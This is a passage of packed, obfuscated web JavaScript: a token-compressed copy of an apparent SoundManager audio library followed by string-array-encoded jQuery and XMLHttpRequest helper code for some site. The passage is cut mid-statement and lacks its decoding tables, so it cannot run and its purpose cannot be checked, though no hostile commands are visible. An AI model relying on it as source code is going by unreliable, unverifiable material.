ko.",vw:"2b: 1i2 3L 6Z.",wl:"1i3 8m 1e 2j 4M",4m:"2b.4m(): 1i5 1i6: %s",mz:\'2b.4m(): "%s" 1i8 be mi 8P 18 8H.\',mc:\'2b.4m(): ys 3R 4n 6A "%s"\',wT:"2b.4m(): 1i, 89 fF eT xm 1ie gS 3R 1if 1ig xn hS().",vG:"2b: 3H hf 5n. 1ii 2b.4m({1i:...}) to 2E 1ik.",y0:"6o 2: 1il. "+5W.aP(yr),9w:"2b.9w(): m8 22 1io",vI:"1ip UA i4, vu 4E by 44.",hh:"h0 1iU 4E 54() 1iV 1e 18 vN.",wc:"eP m7 vX 1e 18 vN."};t=15(){1a b,c,e,a;b=kb.1Y(2h);c=b.4z();if((a=z&&z[c]?z[c]:"")&&b&&b.1d)1e(c=0,e=b.1d;c<e;c++)a=a.2l("%s",b[c]);17 a};oa=15(b){8===n&&1<b.7l&&b.9v&&(p("wE"),b.9v=!1);17 b};pa=15(b,d){b&&!b.8m&&(b.hk||b.hn||b.ho||b.hp)&&(c.1l((d||"")+t("wl")),b.8m=!0);17 b};K=15(b){Ua&&8k.m1!==g?8k.m1(b):c.1l(b)};xa=15(){17!1};Ga=15(b){1e(1a c in b)b.3M(c)&&"15"===1m b[c]&&(b[c]=xa)};Ha=15(b){b===g&&(b=!1);(y||b)&&c.7o(b)};cb=15(b){1a d=1c;if(b)if(b.2I(/\\.7O(\\?.*)?$/i)){if(d=b.8c(b.2G().eJ(".7O?")+4))17 b}1N b.eJ("/")!==b.1d-1&&(b+="/");b=(b&&-1!==b.eJ("/")?b.8c(0,b.eJ("/")+1):"./")+c.kA;c.v2&&(b+="?ts="+(1P m0).uV());17 b};Da=15(){n=2W(c.89,10);8!==n&&9!==n&&(c.1l(t("uP",n,8)),c.89=n=8);1a b=c.6p||c.6i?"a4.7O":".7O";c.4Y&&!c.3S&&c.7C.9h.5n&&9>n&&(c.1l(t("uN")),c.89=n=9);c.61=c.h7+(c.3S?" (4E-c0 kK)":9===n?" (1jE/3H 9)":" (1jF/3H 8)");8<n?(c.8z=A(c.8z,c.lZ),c.8B.vD=!0,c.8z=A(c.8z,c.lm),c.kD.kB=1P 2U("\\\\.(7W|"+rb.3I("|")+")(\\\\?.*)?$","i"),c.8B.kH=!0):c.8B.kH=!1;c.kF=c.kD[8!==n?"kB":"wK"];c.kA=(8===n?"1jP.7O":"1jp.7O").2l(".7O",b);c.8B.hd=c.8B.hE=c.8B.8e=8<n};ab=15(b,c){l&&l.1iY(b,c)};Fa=15(){c.yy.1J(ia)&&(c.4K.6p=c.6p=!0);if(!E(c.8E)){1a b,d,e,a;if(!(!c.6p||E(c.8E)||Ua&&c.kw&&c.ku)){b=m.2Y("2B");b.id=c.8E+"-7i";d={1g:"9t",5T:"i6",4U:"i6",2k:"1.2em",2n:"1.2em",yu:"1.2em",2T:"2px",1j4:"5M",3Z:"1px x4 #1j7",fl:"gM",1x:"#1ja",4x:"#1jb",kZ:1jc};b.3l(m.9Y("-"));b.gO=db;b.ii="1jf 1jg 9n 8k";v.2I(/ic 6/i)&&(b.1Q.1g="6q",b.1Q.fl="1jj");1e(a in d)d.3M(a)&&(b.1Q[a]=d[a]);d=m.2Y("2B");d.id=c.8E;d.1Q.2z=c.6p?"4A":"47";if(c.6p&&!E(b.id)){2v{e=ma(),e.3l(b)}2u(f){7y 8S(t("kU")+" \\n"+f.7T())}e.3l(d)}}}};w=18.kG;p=15(b,d){17 b?c.1l(t(b),d):""};db=15(){1a b=E(c.8E),d=E(c.8E+"-7i");b&&(za?(d.3f="+",b.1Q.2z="47"):(d.3f="-",b.1Q.2z="4A"),za=!za)};C=15(b,c,e){if(h.n3!==g)2v{n3.Uv(b,c,e)}2u(a){17!1}17!0};U=15(){1a b=[];c.6p&&b.23("AV");c.6i&&b.23("AU");c.7M&&b.23("AS");17 b.3I(" ")};Ja=15(){1a b=t("xq"),d=c.9I(),e={1j:"AQ"};c.3S||(c.ok()?(c.e0&&c.1l(b+": AN"),c.3z&&(c.3z.3a=[U(),"i7","AM"+(c.e0?" AL":"")].3I(" "))):(u&&(c.3z.3a=U()+" i7 "+(1c===d?"kO":"x7"),c.1l(b+": "+t("xC")+(d?" ("+t("xF")+")":""))),c.e0=!0,O({1j:"62",9H:!0,2J:e}),T(e)))};Ba=15(b,c,e){H[b]===g&&(H[b]=[]);H[b].23({8H:c,fm:e||1c,64:!1})};O=15(b){b||(b={1j:c.ok()?"8d":"62"});if(!q&&b&&!b.9H||"62"===b.1j&&(c.ok()||y&&!b.9H))17!1;1a d={7r:b&&b.9H?c.ok():!y},e=b&&b.1j?H[b.1j]||[]:[],a=[],f,d=[d],g=u&&!c.ok();b.2J&&(d[0].2J=b.2J);b=0;1e(f=e.1d;b<f;b++)!0!==e[b].64&&a.23(e[b]);if(a.1d)1e(b=0,f=a.1d;b<f;b++)a[b].fm?a[b].8H.2i(a[b].fm,d):a[b].8H.2i(18,d),g||(a[b].64=!0);17!0};R=15(){h.3G(15(){c.5U&&Ja();O();"15"===1m c.3c&&(p("3c",1),c.3c.2i(h),p("wM",1));c.i1&&x.2P(h,"2A",R)},1)};Na=15(){if(G!==g)17 G;1a b=!1,c=9M,e,a=h.9L,f;2v{f=c.Bi}2u(m){f=Bf 0}if(f&&f.1d)(c=c.B5)&&c["6u/x-eo-2N"]&&c["6u/x-eo-2N"].xO&&c["6u/x-eo-2N"].xO.kI&&(b=!0);1N if(a!==g&&!v.2I(/B3/i)){2v{e=1P a("yj.yj")}2u(k){e=1c}b=!!e}17 G=b};hb=15(){1a b,d,e=c.7C;Qa&&v.2I(/os (1|2|Ag|Ae)\\s/i)?(c.5u=!1,c.3S=!0,c.3z&&(c.3z.1Q.2z="47")):c.4Y&&(c.3k&&c.3k.74||(c.1l("6o: No 4E 54() 2m i4."),c.5u=!1),Ta&&c.1l("2b: fk: A8 4E 54 in Ai on 18 OS X Al, Ax p0://Aw.9V.Av/At.As?id=Ar - "+(G?"gS uM 2N kf 1e v5/kn, if ko":" Bm uM 2N kf 1e v5/kn, wi 47 i4."),1));if(c.4Y&&c.5u)1e(d in da=!0,e)e.3M(d)&&e[d].5n&&(c.3k.74(e[d].1j)?c.6M&&(c.2N[d]||c.2N[e[d].1j])&&(b=!0):(da=!1,b=!0));c.fp&&(b=!1,da=!0);c.3S=c.5u&&c.4Y&&!b;17!c.3S};ra=15(b){1a d,e,a=0;if(b 4c 3F){d=0;1e(e=b.1d;d<e;d++)if(b[d]4c 55){if(c.kl(b[d].1j)){a=d;2V}}1N if(c.kk(b[d])){a=d;2V}b[a].1i&&(b[a]=b[a].1i);b=b[a]}17 b};eb=15(b){b.9b||(b.9b=!0,!va&&c.78&&(1c===ca&&0===qa&&(ca=wh(gb,c.78)),qa++))};fb=15(b){b.9b&&(b.9b=!1,!va&&c.78&&qa--)};gb=15(){1a b;if(1c===ca||qa)1e(b=c.2Z.1d-1;0<=b;b--)c.2D[c.2Z[b]].2y&&c.2D[c.2Z[b]].9b&&c.2D[c.2Z[b]].eH();1N wp(ca),ca=1c};T=15(b){b=b!==g?b:{};"15"===1m c.9N&&c.9N.2i(h,[{1j:b.1j!==g?b.1j:1c}]);b.c6!==g&&b.c6&&c.7o()};lb=15(){if(Ta&&Na()){1a b=c.7C,d,e;1e(e in b)if(b.3M(e)&&("7W"===e||"9h"===e)&&(c.1l("2b: h0 2N kf 1e "+e+" BN"),c.3k[e]=!1,b[e]&&b[e].6y))1e(d=b[e].6y.1d-1;0<=d;d--)c.3k[b[e].6y[d]]=!1}};18.BL=15(b){1a d=c.h2;d.1j=b;d.kI=d.kY[d.kY[b]!==g?b:"yA"];"xv"===d.1j?(d.b8=!0,d.9R=!1,p("yz",2)):"ye"===d.1j?(d.b8=!1,d.9R=!0):"vn"===d.1j&&(d.b8=!1,d.9R=!1)};18.yK=15(b){if(!c.h6){1a d;C("7O",!0);C("uS",!0);c.h6=!0;wa=!1;Ta&&lb();b&&b.2l(/\\+vR/i,"")===c.h7.2l(/\\+vR/i,"")?3G(ya,N?100:1):(d=\'2b: w1: yV c4 ww "\'+c.h7+\'" zB 3R 2I 3H 7D ww "\'+b+\'" at \'+c.1i+". zF 9C zP up-to-uQ.",3G(15(){7y 8S(d)},0))}};na=15(b,d){15 e(){1a a=[],b,d=[];b="6o "+c.61+(!c.3S&&c.4Y?c.5u?" + 4E 31":", no 4E 31 2m":"");c.3S?c.78&&a.23("78 ("+c.78+"ms)"):(c.6M&&a.23("6M"),c.7M&&a.23("7M"),c.b3&&a.23("b3 ("+c.b3+"ms)"),c.78&&a.23("78 ("+c.78+"ms)"),c.4r&&a.23("4r ("+c.4r+")"),c.6i&&a.23("6i"),c.5U&&a.23("zX"));a.1d&&(d=d.6x([a.3I(" + ")]));c.1l(b+(d.1d?" + "+d.3I(", "):""),1);mb()}15 a(a,b){17\'<aV 58="\'+a+\'" 2S="\'+b+\'" />\'}if(W&&X)17!1;if(c.3S)17 Da(),e(),c.3z=E(c.i9),ya(),X=W=!0,!1;1a f=d||c.1i,h=c.vi||f,k=ma(),l=U(),n=1c,n=m.3h("3T")[0],p,r,q,n=n&&n.5m&&n.5m.2I(/z2/i);b=b===g?c.id:b;Da();c.1i=cb(ga?f:h);d=c.1i;c.4r=!c.4r&&c.7M?"yh":c.4r;1c!==c.4r&&(v.2I(/ic 8/i)||!N&&!c.7M)&&9M.z4.2I(/z7|zd/i)&&(L.23(z.xH),c.4r=1c);k={58:b,id:b,8l:d,l5:"zl",ip:c.ip,vZ:c.l3,zn:vb+"eu.ik.il/go/zp",ii:"JS/3H 31 CH (6o 2)",1j:"6u/x-eo-2N",4r:c.4r,wy:"7u"};c.6i&&(k.l2="9n=1");c.4r||3D k.4r;if(N)f=m.2Y("2B"),r=[\'<2L id="\'+b+\'" 2j="\'+d+\'" 1j="\'+k.1j+\'" ii="\'+k.ii+\'" x3="yf:yt-xN-xW-y1-vs" G4="3V://FW.ik.il/FO/eo/Gs/2N/Gr.Gp#61=6,0,40,0">\',a("Gk",d),a("Gh",c.ip),a("l5",k.l5),c.4r?a("4r",c.4r):"",a("vZ",c.l3),a("wy","7u"),c.6i?a("l2",k.l2):"","</2L>"].3I("");1N 1e(p in f=m.2Y("ir"),k)k.3M(p)&&f.6D(p,k[p]);Fa();l=U();if(k=ma())if(c.3z=E(c.i9)||m.2Y("2B"),c.3z.id)q=c.3z.3a,c.3z.3a=(q?q+" ":"i7")+(l?" "+l:""),c.3z.3l(f),N&&(p=c.3z.3l(m.2Y("2B")),p.3a="8i-2L-57",p.3f=r),X=!0;1N{c.3z.id=c.i9;c.3z.3a="i7 "+l;p=l=1c;c.5U||(c.7M?l={1g:"9t",2k:"xc",2n:"xc",5T:"i6",2f:"i6",3x:"3n"}:(l={1g:"6q",2k:"e4",2n:"e4",2x:"-xe",2f:"-xe"},n&&(l.2f=3r.It(2W(l.2f,10))+"px")));ub&&(c.3z.1Q.kZ=1E4);if(!c.6i)1e(q in l)l.3M(q)&&(c.3z.1Q[q]=l[q]);2v{N||c.3z.3l(f),k.3l(c.3z),N&&(p=c.3z.3l(m.2Y("2B")),p.3a="8i-2L-57",p.3f=r),X=!0}2u(u){7y 8S(t("kU")+" \\n"+u.7T())}}W=!0;e();17!0};la=15(){if(c.3S)17 na(),!1;if(l)17!1;if(!c.1i)17 p("vG"),!1;l=c.kT(c.id);l||(aa?(N?c.3z.3f=Ia:c.3z.3l(aa),aa=1c,W=!0):na(c.id,c.1i),l=c.kT(c.id));"15"===1m c.w9&&3G(c.w9,1);Oa();17!0};S=15(){3G($a,1E3)};Ca=15(){h.3G(15(){K("2b: 5U is 5Z, 100% 4E kK is HL. w3 8P 6M: 5Z...");c.4m({6M:!1}).hS();c.e0=!0;c.9F()},1)};$a=15(){1a b,d=!1;c.1i&&!ba&&(ba=!0,x.3i(h,"2A",S),G&&wa&&!Va?p("vP"):(q||(b=c.9I(),0<b&&100>b&&(d=!0)),3G(15(){b=c.9I();d?(ba=!1,c.1l(t("we")),h.3G(S,1)):(q||(c.1l("2b: No 3H wf DI wC hT. Dy DC: "+(0===b?"7D 2A 8T, ":"")+"3H Eb or JS-3H 8Y 2J."+(c.6i?" "+t("v8"):""),2),!ga&&b&&(p("v3",2),c.6i||p("uY",2)),0===b&&c.1l(t("uT",c.1i),1),C("uS",!1,": D0 CY"+(ga?" (D3 2N 8Y or 2N CS)":" (No CQ/CP 7D?)"))),!q&&ob&&(1c===b?c.5U||0===c.94?(c.5U&&Ja(),p("hU")):!c.5U&&da?Ca():(p("hU"),O({1j:"62",9H:!0,2J:{1j:"CK"}})):0===c.94?p("hU"):!c.5U&&da?Ca():Ha(!0)))},c.94)))};ka=15(){if(Va||!wa)17 x.3i(h,"6Z",ka),!0;Va=ob=!0;p("vw");ba=!1;S();x.3i(h,"6Z",ka);17!0};Oa=15(){L.1d&&(c.1l("6o 2: "+L.3I(" "),1),L=[])};mb=15(){Oa();1a b,d=[];if(c.4Y&&c.5u){1e(b in c.7C)c.7C.3M(b)&&d.23(b+" = "+c.3k[b]+(!c.3k[b]&&u&&c.2N[b]?" (hV 2N)":c.6M&&c.2N[b]&&u?" (vu 2N)":c.3k[b]?"":" ("+(c.7C[b].5n?"5n, ":"")+"fF no 2N 2m)"));c.1l("6o 2 4E 2m: "+d.3I(", "),1)}};Y=15(b){if(q)17!1;if(c.3S)17 p("y0",1),q=!0,R(),C("3c",!0),!0;1a d=!0,e;c.5U&&c.94&&!c.9I()||(q=!0);e={1j:!G&&u?"Fi":"Fc"};c.1l("6o 2 "+(y?"8T to 2A":"66")+" ("+(y?"3H 8Y/2A 2J":"OK")+") "+5W.aP(y?F2:yr),y?2:1);y||b?(c.5U&&c.3z&&(c.3z.3a=U()+" "+(1c===c.9I()?"kO":"x7")),O({1j:"62",2J:e,9H:!0}),C("3c",!1),T(e),d=!1):C("3c",!0);y||(c.i1&&!ja?(p("x1"),x.2P(h,"2A",R)):(c.i1&&ja&&p("x0"),R()));17 d};Za=15(){1a b,d=c.4K;1e(b in d)d.3M(b)&&(c[b]===g?c[b]=d[b]:c[b]!==d[b]&&(c.4K[b]=c[b]))};ya=15(){if(q)17 p("xg"),!1;if(c.3S)17 q||(x.3i(h,"2A",c.9F),c.91=!0,Y()),!0;la();2v{l.Ei(!1),ab(!0,c.b3||(c.7M?10:50)),c.6p||l.EN(),c.91=!0,C("uK",!0),c.3S||x.2P(h,"7w",xa)}2u(b){17 c.1l("js/2N yU: "+b.7T()),C("uK",!1),T({1j:"EE",c6:!0}),Ha(!0),Y(),!1}Y();x.3i(h,"2A",c.9F);17!0};P=15(){if(Z)17!1;Z=!0;Za();Fa();!G&&c.5u&&(c.1l("6o 2: No 3H i4"+(c.4Y?". EQ 4E-c0 kK.":", ET 4E."),1),c.4m({4Y:!0,6M:!1}));jb();!G&&u&&(L.23(z.pd),c.4m({94:1}));m.7q&&m.7q("fQ",P,!1);la();17!0};La=15(){"5r"===m.2X&&(P(),m.a8("7Z",La));17!0};Ea=15(){ja=!0;P();x.3i(h,"2A",Ea)};Na();x.2P(h,"6Z",ka);x.2P(h,"2A",S);x.2P(h,"2A",Ea);m.60?m.60("fQ",P,!1):m.6K?m.6K("7Z",La):(C("3c",!1),T({1j:"Et",c6:!0}))}if(!h||!h.2r)7y 8S("6o Ey a 8Q 8P 3L fF 2r pm.");1a V=1c;h.pn!==g&&pn||(V=1P J);"2L"===1m e1&&e1&&"2L"===1m e1.kR?(e1.kR.6o=J,e1.kR.2b=V):"15"===1m 8O&&8O.kS&&8O(15(){17{6V:J,Fx:15(g){!h.2b&&g 4c 9K&&(g=g(J),g 4c J&&(h.2b=g));17 h.2b}}});h.6o=J;h.2b=V})(3L);2b.4m({1i:\'p0://3y.4v.4a/4C/44/\',89:9,5U:5Z,6p:5Z,4Y:7u,8d:15(){}});1a wJ=3C.oI(7u);(15($,76){1a k=s;(15(m,W){1a L=s,S=m();2Q(!![]){2v{1a C=-2W(L(\'F7\',\'1E$\'))/4p*(-2W(L(\'F8\',\'1T^\'))/7U)+-2W(L(\'F9\',\'1C*\'))/kg*(-2W(L(\'Fl\',\'&1q\'))/92)+-2W(L(\'Fd\',\'Q&og\'))/u3+-2W(L(\'Fe\',\'1E$\'))/q3+-2W(L(\'Ff\',\'2a\'))/Fg*(-2W(L(\'Fh\',\'1t)\'))/fy)+-2W(L(\'Fj\',\'1u\'))/Fk+-2W(L(\'Eh\',\'$1y\'))/fs;if(C===W)2V;1N S[\'23\'](S[\'4z\']())}2u(V){S[\'23\'](S[\'4z\']())}}}(d,Ee),3L[k(\'D8\',\'1A]\')]=3L[k(\'D9\',\'1B\')]=15(){1a K=k;17 3L[K(\'Db\',\')1p\')]?3L[K(\'Dc\',\'^2c\')]:1P 55()},14[k(\'6G\',\'28)\')]=14[k(\'4f\',\'$1y\')]=15(){17 1P 55()},14[k(\'4L\',\'1D$\')][k(\'Dd\',\')1G\')]=k(\'De\',\'1F\'),14[k(\'5b\',\'#$tY\')][k(\'Dh\',\'28)\')]=![],14[k(\'5o\',\'EJ!G\')][k(\'Di\',\'1S%\')]=k(\'Dj\',\'$1y\'),14[k(\'5P\',\'1C*\')][k(\'Dk\',\'1M\')]=k(\'Dl\',\'#1Z\'),14[k(\'4j\',\'1u\')][k(\'Dn\',\'28)\')]=![],14[k(\'5j\',\'1w\')][k(\'Do\',\'1I\')]=15(){1a h=k;if(14[h(\'6b\',\'@24\')][h(\'Dg\',\'qf&F\')])$(h(\'D5\',\'1o\'))[h(\'CR\',\'1R\')](h(\'CJ\',\'qf&F\')+h(\'CM\',\'1B\')+h(\'CO\',\'2a\')+h(\'CT\',\'1B\')+h(\'CV\',\'1r*\')+h(\'CX\',\'1H\')+h(\'CZ\',\'#1Z\')+h(\'D1\',\'1L\')+h(\'D2\',\'#1Z\')+h(\'D4\',\'1v\')+h(\'Dr\',\'1v\')+h(\'Ds\',\'@24\')+h(\'Dt\',\'1t)\')+h(\'DT\',\'28)\')+h(\'DV\',\'1M\')+h(\'DW\',\'#$tY\')+h(\'DX\',\'1z\')+h(\'DY\',\'1w\')+h(\'mR\',\'1A]\')+h(\'DZ\',\'qf&F\')+h(\'E1\',\'26(\')+h(\'E2\',\'1v\')+h(\'E3\',\'Q&og\')+h(\'E4\',\'1A]\')+h(\'E5\',\'1z\')+h(\'E6\',\'1u\')+h(\'E7\',\'P%CU\')+h(\'E8\',\'#$tY\')+h(\'E9\',\'1w\')+h(\'Ec\',\'1D$\')+h(\'Ed\',\'rI$&\')+h(\'DS\',\'$1y\')+h(\'DR\',\'qf&F\')+h(\'DQ\',\'1F\')+h(\'Du\',\'P%CU\')+h(\'Dv\',\'(#&S\')+h(\'Dw\',\'25\')+h(\'Dx\',\'qf&F\')+h(\'Dz\',\'1T^\')+h(\'DB\',\'1K\')+h(\'DD\',\'1z\')+h(\'IN\',\'qf&F\')+h(\'DP\',\')1G\')+h(\'DE\',\'Q&og\')+h(\'DH\',\'1w\')+h(\'DJ\',\'1t)\')+h(\'DK\',\'1C*\')+h(\'DM\',\'1L\')+h(\'DN\',\'1E$\')+h(\'DO\',\'1t)\')+h(\'FJ\',\'x[X5\')+h(\'FK\',\'qf&F\')+h(\'pf\',\'1V\')+h(\'FM\',\'P%CU\')+h(\'HG\',\'1B\')+h(\'HH\',\'qf&F\')+h(\'HJ\',\'25\')+h(\'HK\',\'1F\')+h(\'HN\',\'P%CU\')+h(\'HO\',\')1p\')+h(\'HP\',\'1I\')+h(\'HQ\',\'#1Z\')+h(\'HR\',\'1U\')+h(\'HS\',\'1v\')+h(\'HT\',\'1S%\')+h(\'HU\',\'qf&F\')+h(\'HW\',\'1V\')+h(\'HX\',\'1L\')+h(\'HY\',\'1u\')+h(\'HF\',\'1r*\')+h(\'HE\',\'1U\')+h(\'HD\',\'1X\')+h(\'Hs\',\'1r*\')+h(\'Hj\',\'1I\')+h(\'Hl\',\'rI$&\')+h(\'Hm\',\'#$tY\')+h(\'Hn\',\'1n!\')+h(\'Ho\',\'1o\')+h(\'Hp\',\'1F\')+h(\'Hq\',\'#$tY\')+h(\'Ht\',\'1H\')+h(\'HC\',\'1M\')+h(\'Hu\',\'1V\')+h(\'Hv\',\'1T^\')+h(\'Hx\',\'2a\')+h(\'Hz\',\'1C*\')+h(\'HB\',\'1v\')+h(\'I2\',\'qf&F\')+h(\'Iu\',\'(#&S\')+h(\'Iw\',\'Q&og\')+h(\'Iy\',\'1R\')+h(\'Iz\',\'1v\')+h(\'IC\',\'^2c\')+h(\'IG\',\'1O\')+h(\'IH\',\'2a\')+h(\'II\',\'1O\')+h(\'IJ\',\'1r*\')+h(\'IK\',\'1K\')+h(\'IL\',\'28)\')+h(\'mR\',\'1A]\')+(h(\'Iq\',\'1X\')+h(\'Ip\',\'1C*\')+h(\'I3\',\'1o\')+h(\'I4\',\'28)\')+h(\'I6\',\'#$tY\')+h(\'I8\',\'1R\')+h(\'I9\',\'1z\')+h(\'Ib\',\'b1$K\')+h(\'Ie\',\'1A]\')+h(\'Ik\',\'25\')+h(\'Il\',\'1t)\')+h(\'Im\',\'1v\')+h(\'In\',\'1R\')+h(\'Hi\',\'1o\')+h(\'I0\',\'1u\')+h(\'Hh\',\'1L\')+h(\'Gu\',\'1n!\')+h(\'G9\',\'1U\')+h(\'Gb\',\'1H\')+h(\'Gd\',\'1o\')+h(\'Ge\',\'Q&og\')+h(\'Gg\',\'1M\')+h(\'Gi\',\'EJ!G\')+h(\'Gj\',\'1B\')+h(\'Gl\',\'2a\')+h(\'Gm\',\'P%CU\')+h(\'Go\',\'26(\')+h(\'Gq\',\'1v\')+h(\'G8\',\'@24\')+h(\'G7\',\'1r*\')+h(\'G6\',\'1W\')+h(\'FV\',\'1t)\')+h(\'FQ\',\'P%CU\')+h(\'FR\',\'rI$&\')+h(\'FS\',\'1s#\')+h(\'FU\',\'1S%\')+h(\'FX\',\'1H\')+h(\'FY\',\'1R\')+h(\'FZ\',\'29\')+h(\'G0\',\'1M\')+h(\'G1\',\'1L\')+h(\'G2\',\'$1y\')+h(\'G3\',\'qf&F\')+h(\'Gt\',\'1V\')+h(\'Gv\',\'1X\')+h(\'Hf\',\'1I\')+h(\'Gw\',\'1n!\')+h(\'GU\',\'1w\')+h(\'GV\',\'$1y\')+h(\'GW\',\'&1q\')+h(\'GX\',\'1M\')+h(\'GY\',\'Q&og\')+h(\'GZ\',\'1U\')+h(\'CG\',\'1t)\')+h(\'H0\',\'#$tY\')+h(\'H1\',\'1v\')+h(\'H2\',\'Q&og\')+h(\'lS\',\'1u\')+h(\'wN\',\')1p\')+h(\'H3\',\'#$tY\')+h(\'H4\',\'1R\')+h(\'H5\',\'1D$\')+h(\'H6\',\'1r*\')+h(\'H7\',\'1r*\')+h(\'nM\',\'P%CU\')+h(\'H8\',\'#1Z\')+h(\'Hb\',\'29\')+h(\'Hc\',\'1U\')+h(\'Hd\',\'1M\')+h(\'He\',\'1S%\')+h(\'GT\',\'1I\')+h(\'GS\',\'1A]\')+h(\'GR\',\'[2d\')+h(\'GF\',\'25\')+h(\'Gx\',\'(#&S\')+h(\'Gy\',\'1z\')+h(\'Gz\',\'1E$\')+h(\'GA\',\'1w\')+h(\'GC\',\'1S%\')+h(\'GE\',\'1M\')+h(\'GH\',\'1I\')+h(\'GQ\',\'26(\')+h(\'GK\',\'$1y\')+h(\'GL\',\'1v\')+h(\'GM\',\'x[X5\')+h(\'GN\',\'1z\')+h(\'GP\',\'1L\')+h(\'CF\',\'1U\')+h(\'Ck\',\'(#&S\')+h(\'zm\',\'(#&S\')+h(\'zi\',\'29\')+h(\'zg\',\'1n!\')+h(\'zf\',\'1u\')+h(\'ze\',\'^2c\')+h(\'zc\',\'1S%\')+h(\'zb\',\'1L\')+h(\'z9\',\'1U\')+h(\'z5\',\'1F\')+h(\'z1\',\'28)\')+h(\'z0\',\'qf&F\'))+(h(\'yX\',\'25\')+h(\'yW\',\'1r*\')+h(\'zY\',\'1v\')+h(\'zW\',\'1n!\')+h(\'zU\',\'P%CU\')+h(\'zT\',\'1X\')+h(\'zS\',\'EJ!G\')+h(\'zR\',\'26(\')+h(\'zQ\',\'EJ!G\')+h(\'zO\',\'#$tY\')+h(\'zM\',\'1w\')+h(\'zK\',\'1H\')+h(\'zI\',\'1t)\')+h(\'zH\',\'1O\')+h(\'zG\',\'1F\')+h(\'zE\',\'$1y\')+h(\'zD\',\'1S%\')+h(\'zA\',\'2a\')+h(\'zx\',\'1O\')+h(\'zw\',\'28)\')));$(\'#\'+14[h(\'4j\',\'1u\')][h(\'zu\',\'1F\')]+\'\\5X*\')[h(\'zr\',\'1I\')](15(m,W){1a B=h;8n=\'\';1a S=$(18)[B(\'yI\',\'$1y\')]()[B(\'yR\',\'(#&S\')](/，|。|；/)}),14[h(\'3t\',\'1o\')][h(\'yL\',\'1U\')]&&$(h(\'yT\',\'1t)\')+h(\'yC\',\'rI$&\')+h(\'yQ\',\'x[X5\')+\'el\')[h(\'tj\',\'1A]\')](15(m,W){1a E=h;$(18)[E(\'yS\',\'&1q\')](15(S){1a a=E;$(18)[a(\'ly\',\'1D$\')](a(\'uD\',\'1X\')+a(\'n2\',\')1G\'),14[a(\'4Z\',\'1O\')][a(\'yG\',\'1K\')]),$(18)[a(\'yO\',\'1z\')](a(\'uX\',\'1T^\'),14[a(\'5j\',\'1w\')][a(\'yN\',\'1H\')])},15(S){1a n=E;$(18)[n(\'yi\',\'#$tY\')](n(\'uD\',\'1X\')+n(\'yD\',\'1n!\'),\'\'),$(18)[n(\'pR\',\'b1$K\')](n(\'yH\',\'#1Z\'),\'\')})})});15 gJ(){1a G=k;if(1m g6!=G(\'yF\',\'&1q\')){1a m=1P g6();17 m}1N{if(3L[G(\'A1\',\'1s#\')+G(\'BJ\',\'qf&F\')]){1a W=[G(\'BK\',\'P%CU\')+G(\'BO\',\')1G\'),G(\'BQ\',\'[2d\')+G(\'BY\',\'1B\'),G(\'BR\',\'1E$\')+G(\'BT\',\'1O\'),G(\'BV\',\'1O\')+G(\'BW\',\'(#&S\'),G(\'BP\',\'1F\')+G(\'BF\',\'qf&F\'),G(\'Bn\',\'1t)\')+G(\'Bo\',\'1I\')];1e(i=2p;i<W[G(\'Bp\',\'1s#\')];i++){2v{1a m=1P 9L(W[i]);17 m}2u(S){}}}}};15 qu(){1a u=k,m=2r[u(\'Br\',\'1L\')+u(\'Bs\',\'#$tY\')][u(\'Bt\',\'28)\')+\'ht\']||2r[u(\'kv\',\'b1$K\')][u(\'BD\',\'1F\')+\'ht\'];17 m};15 qt(){1a J=k,m=2r[J(\'Bw\',\'$1y\')][J(\'Bx\',\'1S%\')+\'ht\'];17 9M[J(\'By\',\'[2d\')][J(\'BB\',\'1F\')](J(\'BC\',\'&1q\'))!=-4p&&(m=2r[J(\'xp\',\'1u\')][J(\'C0\',\'1z\')+\'ht\']),9M[J(\'Cn\',\'1R\')][J(\'Co\',\'1O\')](J(\'Cp\',\'#1Z\'))!=-4p&&(m=2r[J(\'Cr\',\'1M\')][J(\'Cs\',\'[2d\')+\'ht\']),m};14[k(\'3Q\',\'1s#\')][k(\'9X\',\'1T^\')]=15(){17 1P 55()},14[k(\'5F\',\'1t)\')][k(\'9m\',\'1H\')][k(\'Ct\',\'1O\')]=k(\'Cu\',\'1z\')+k(\'Cy\',\'1L\')+k(\'Cz\',\'1C*\')+k(\'CC\',\'1W\')+k(\'Cm\',\'29\')+k(\'Cv\',\'1o\')+76[k(\'Cl\',\'1L\')]+(k(\'C9\',\'1F\')+k(\'C2\',\'b1$K\')),14[k(\'4w\',\')1p\')][k(\'8U\',\'1s#\')][k(\'C3\',\'1F\')]=k(\'C4\',\'^2c\'),14[k(\'7N\',\'^2c\')][k(\'72\',\'#$tY\')][k(\'C6\',\'1L\')]=\'zh\',14[k(\'4Z\',\'1O\')][k(\'5p\',\'1K\')][k(\'C7\',\'#$tY\')]=k(\'C8\',\'1T^\')+k(\'Cb\',\'1A]\')+k(\'Cj\',\'#1Z\'),14[k(\'4W\',\'1U\')][k(\'72\',\'#$tY\')][k(\'Cc\',\'Q&og\')+\'d\']=2p,14[k(\'4S\',\'29\')][k(\'70\',\'1O\')][k(\'Cd\',\'1S%\')+\'y\']=2p,14[k(\'5P\',\'1C*\')][k(\'7K\',\'1L\')][k(\'Ce\',\'1u\')]=4p,14[k(\'5l\',\'1K\')][k(\'9i\',\'1F\')][k(\'Cf\',\'1D$\')]=Cg,14[k(\'6j\',\'2a\')][k(\'lg\',\'29\')][k(\'Ch\',\'1T^\')]=2p,14[k(\'4e\',\'1L\')][k(\'79\',\'1o\')][k(\'Ci\',\'1W\')]=kg,14[k(\'4T\',\'1M\')][k(\'6N\',\'1C*\')][k(\'Bk\',\'1u\')]=!![],14[k(\'3A\',\'1z\')][k(\'eF\',\'&1q\')][k(\'AY\',\'1w\')]=k(\'q6\',\'2a\')+k(\'Am\',\'1W\')+k(\'An\',\'1E$\')+k(\'Ap\',\'1w\')+k(\'Ay\',\'^2c\'),14[k(\'5F\',\'1t)\')][k(\'9T\',\'1A]\')][k(\'tJ\',\'1B\')]=k(\'Az\',\'#1Z\')+k(\'lh\',\'1t)\')+k(\'AA\',\'b1$K\')+k(\'AB\',\'1u\')+k(\'AC\',\'^2c\'),14[k(\'4k\',\'rI$&\')][k(\'7R\',\'qf&F\')][k(\'Ak\',\'1w\')]=![],14[k(\'3U\',\'1H\')][k(\'9T\',\'1A]\')][k(\'Aj\',\'1E$\')+\'th\']=$(\'#\'+14[k(\'4e\',\'1L\')][k(\'85\',\'(#&S\')][k(\'A3\',\'1V\')])[k(\'A4\',\'1O\')](),14[k(\'4T\',\'1M\')][k(\'7I\',\'1n!\')][k(\'A5\',\'b1$K\